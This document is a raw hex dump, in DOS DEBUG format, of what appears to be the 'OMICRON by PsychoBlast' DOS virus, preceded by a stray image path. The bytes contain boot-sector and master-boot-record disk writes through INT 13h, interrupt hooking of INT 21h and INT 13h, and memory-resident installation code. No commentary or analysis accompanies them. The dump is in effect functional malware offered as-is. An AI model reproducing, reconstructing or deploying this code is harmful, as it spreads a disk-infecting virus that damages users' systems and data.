 2061:0D70 0A CD 27 FA 33 C0 8E D0-BC 00 7C FB B8 03 00 E8 ..'.3.....|.....
2061:0D80 1F 00 06 B8 42 00 50 B8-C0 07 8E D8 B8 05 02 8B ....B.P.........
2061:0D90 0E 2A 00 41 8B 16 2C 00-CD 13 CB 01 FE 8C 65 80 .*.A..,.......e.
2061:0DA0 05 33 DB 33 FF 8E C3 26-29 06 13 04 CD 12 B1 06 .3.3...&).......
2061:0DB0 D3 E0 8E C0 C3 0E 1F 33-C0 8E C0 BB 00 7C 50 53 .......3.....|PS
2061:0DC0 B8 01 02 8B 0E 2A 00 8B-16 2C 00 CD 13 A1 67 08 .....*...,....g.
2061:0DD0 48 3D 0C 00 76 25 B8 00-12 BB 10 FF CD 10 0A FF H=..v%..........
2061:0DE0 75 19 B4 04 CD 1A 80 FA-02 75 10 B8 04 00 E8 B0 u........u......
2061:0DF0 FF E8 74 01 C6 06 E9 00-00 EB 05 C6 06 E9 00 01 ..t.............
2061:0E00 FA 33 C0 8E C0 26 C4 1E-70 00 89 1E D7 00 8C 06 .3...&..p.......
2061:0E10 D9 00 8E C0 26 C4 1E 84-00 89 1E 63 08 8C 06 65 ....&......c...e
2061:0E20 08 8E C0 26 C7 06 70 00-98 03 26 8C 1E 72 00 FB ...&..p...&..r..
2061:0E30 CB 00 E9 2F 0B 00 01 00-00 00 00 33 08 7C 0D 00 .../.......3.|..
2061:0E40 21 00 BC 0C 00 60 00 00-00 00 4D FF 00 F0 6C 14 !....`....M...l.
2061:0E50 75 02 56 05 7C 0D 10 00-00 02 B9 CD 01 00 00 0E u.V.|...........
2061:0E60 00 00 01 00 00 1C 00 00-00 19 02 03 FF 4F 4D 49 .............OMI
2061:0E70 43 52 4F 4E 20 62 79 20-50 73 79 63 68 6F 42 6C CRON by PsychoBl
2061:0E80 61 73 74 E8 00 00 5E 81-EE 13 01 56 50 06 0E 1F ast...^....VP...
2061:0E90 8C C0 01 84 C4 00 01 84-C6 00 80 BC BE 00 00 75 ...............u
2061:0EA0 0E 8B 84 BF 00 A3 00 01-8A 84 C1 00 A2 02 01 B8 ................
2061:0EB0 01 FE CD 21 3D FE 01 74-47 80 BC BE 00 00 75 05 ...!=..tG.....u.
2061:0EC0 83 FC F0 72 3B 8C C0 48-8E C0 26 80 3E 00 00 5A ...r;..H..&.>..Z
2061:0ED0 75 2E 26 A1 03 00 2D A7-00 72 25 26 A3 03 00 26 u.&...-..r%&...&
2061:0EE0 81 2E 12 00 A7 00 26 8E-06 12 00 33 FF B9 69 08 ......&....3..i.
2061:0EF0 FC F3 A4 06 1F C6 06 E9-00 01 E8 BC 00 E8 84 01 ................
2061:0F00 07 58 06 1F 5E 2E 8E 94-C6 00 2E FF AC C2 00 50 .X..^..........P
2061:0F10 51 52 B4 02 CD 1A 80 FD-10 75 49 53 06 1E 0E 1F QR.......uIS....
2061:0F20 C6 06 E9 00 01 B8 10 35-CD 21 89 1E D3 00 8C 06 .......5.!......
2061:0F30 D5 00 B8 10 25 BA E7 03-CD 21 B4 03 32 FF CD 10 ....%....!..2...
2061:0F40 33 C0 8E C0 8C C9 81 E9-00 01 26 A3 A8 04 26 89 3.........&...&.
2061:0F50 0E AA 04 26 A0 49 04 04-80 32 E4 CD 10 B4 02 CD ...&.I...2......
2061:0F60 10 1F 07 5B 5A 59 58 C3-1E 33 C0 8E D8 C5 36 A8 ...[ZYX..3....6.
2061:0F70 04 B9 1C 00 FC F3 A4 26-C7 06 08 00 EC 00 26 8C .......&......&.
2061:0F80 0E 0A 00 2E 8C 06 F4 00-06 B8 30 11 B7 02 CD 10 ..........0.....
2061:0F90 06 1F 8B F5 07 BA 00 01-B9 0E 00 83 C7 0D AC 32 ...............2
2061:0FA0 E4 B3 08 D0 E8 D0 D4 FE-CB 75 F8 26 88 25 4F E2 .........u.&.%O.
2061:0FB0 ED 83 C7 0F 4A 75 E1 1F-C3 B8 13 35 CD 21 89 1E ....Ju.....5.!..
2061:0FC0 63 08 8C 06 65 08 C7 06-7D 03 00 01 B8 01 02 BB c...e...}.......
2061:0FD0 69 08 B9 01 00 BA 80 00-1E 07 E8 D0 00 81 BF 28 i..............(
2061:0FE0 00 01 FE 74 1A 81 C3 BE-01 B1 04 8A 47 04 3C 04 ...t........G.<.
2061:0FF0 74 10 3C 06 74 0C 3C 01-74 08 83 C3 10 E2 EC E9 t.<.t.<.t.......
2061:1000 81 00 8A 77 05 89 16 2C-00 8B 47 06 8B C8 BE 06 ...w...,..G.....
2061:1010 00 25 3F 00 3B C6 76 6B-2B CE 89 4F 06 41 89 0E .%?.;.vk+..O.A..
2061:1020 2A 00 29 77 0C 83 5F 0E-00 8B EB B8 01 03 BB 69 *.)w.._........i
2061:1030 08 9C FF 1E 63 08 72 4B-B8 05 03 BB 00 00 41 9C ....c.rK......A.
2061:1040 FF 1E 63 08 72 3D BE 00-00 BF 69 08 B9 42 00 FC ..c.r=....i..B..
2061:1050 F3 A4 B8 01 03 BB 69 08-B9 01 00 32 F6 9C FF 1E ......i....2....
2061:1060 63 08 72 1F B8 01 02 3E-8B 4E 02 3E 8A 76 01 9C c.r....>.N.>.v..
2061:1070 FF 1E 63 08 72 0D 83 6F-13 06 90 B8 01 03 9C FF ..c.r..o........
2061:1080 1E 63 08 C3 B8 21 35 CD-21 89 1E DB 00 8C 06 DD .c...!5.!.......
2061:1090 00 89 1E 63 08 8C 06 65-08 C7 06 7D 03 20 03 B4 ...c...e...}. ..
2061:10A0 30 E8 09 00 B8 21 25 BA-73 04 CD 21 C3 50 53 52 0....!%.s..!.PSR
2061:10B0 06 B8 01 35 CD 21 8B F3-8C C7 B8 01 25 BA 77 03 ...5.!......%.w.
2061:10C0 CD 21 9C 58 0D 00 01 50-9D 07 5A 5B 58 FA 9C FF .!.X...P..Z[X...
2061:10D0 1E 63 08 50 52 1E 9C 58-25 FF FE 50 9D B8 01 25 .c.PR..X%..P...%
2061:10E0 8B D6 8E DF CD 21 1F 5A-58 C3 55 8B EC 81 7E 04 .....!.ZX.U...~.
2061:10F0 00 01 77 15 50 06 C4 46-02 2E A3 63 08 2E 8C 06 ..w.P..F...c....
2061:1100 65 08 07 58 81 66 06 FF-FE 5D CF 06 53 50 33 C0 e..X.f...]..SP3.